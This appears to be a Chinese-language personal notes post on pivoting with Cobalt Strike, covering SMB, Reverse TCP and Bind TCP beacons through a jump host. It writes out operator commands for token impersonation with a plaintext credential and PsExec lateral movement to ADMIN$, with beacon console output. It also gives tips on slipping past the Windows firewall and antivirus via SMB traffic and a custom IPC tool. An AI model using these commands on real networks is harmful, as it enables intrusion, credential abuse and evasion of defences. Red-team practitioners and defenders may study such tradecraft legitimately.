前言:自己都记录一下,免得以后忘记了

SMB Beacon上线:



适用环境:已经有一个跳板机,并且需要渗透的目标无法出网,但是可以和当前的跳板机进行SMB通信

好处:有一定的防止溯源,最大的一个好处就是 规避防火墙的效果

这里说的规避防火墙的效果体现在哪里呢?

答:Windows Defender防火墙不拦截走SMB的流量!

局限性: 只能使用 PsExec 或 Stageless Payload 上线

命令:

rev2self //返回到初始的令牌

make_token pengtestadministrator adexx!@#QWE //伪造令牌

psexec WIN-CKT0M35R6UO ADMIN$ smb //psexec横向

在理论上可以直接上线,因为Stageless和psexec的原因,无法实现无文件,所以当杀毒存在的时候可能无法上线!

这里说的原因是什么呢?大家可以去了解下Stageless和psexec的实现和原理!

命令流程:

beacon> rev2self

[*] Tasked beacon to revert token

[+] host called home, sent: 8 bytes

beacon> make_token pengtestadministrator adexx!@#QWE

[*] Tasked beacon to create a token for pengtestadministrator

[+] host called home, sent: 52 bytes

[+] Impersonated PENTESTyuyonghu01

beacon> psexec WIN-CKT0M35R6UO ADMIN$ smb

[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\WIN-CKT0M35R6UOpipestatus_7771) on WIN-CKT0M35R6UO via Service Control Manager (\WIN-CKT0M35R6UOADMIN$c31c12f.exe)

[+] host called home, sent: 219981 bytes

[+] received output:

Started service 8b04b51 on WIN-CKT0M35R6U





unlink 可以暂时断开和目标 Beacon 的连接,但不会退出进程

link 重新连接回去,两者都需要在发起连接的 Beacon 上执行,意思就是都是在跳板机上进行操作!

Reverse TCP Beacon上线:



注意: 这个并不能直接在 Listeners 中添加, 需要右键已有 Beacon – Pivoting – Listener 添加

然后再生成stageless payload进行横向,当中如果发现net use 不行的话,记得想起自己很久之前写的IPC.exe,因为是调用的windows api有一定的规避AV作用!

进行IPC管道连接并且计划任务运行指定程序

还需要知道的unlink命令一旦断开就无法进行重新连接

Bind TCP Beacon上线:

适用环境:已经有一个跳板机,并且需要渗透的目标无法出网,但是可以和当前的跳板机进行TCP通信

局限性: 因为是 正向连接,只能使用Stageless Payload或者psexec

缺点:尽管在添加监听端口的时候修改了默认的端口4444为5555,目标主机还是会监听4444,只能说作者编写CS的原因了,但是实际上还是可以进行改变的!

connect 重新连接

unlink 断开通信,但是还是可以重新连接

需要注意:

1、 如果同时在 link 和 connect 同一 Beacon 的机器上上执行 unlink, 两者就都会被退掉

2、 这个并不能直接在 Listeners 中添加, 需要右键已有 Beacon – Pivoting – Listener 添加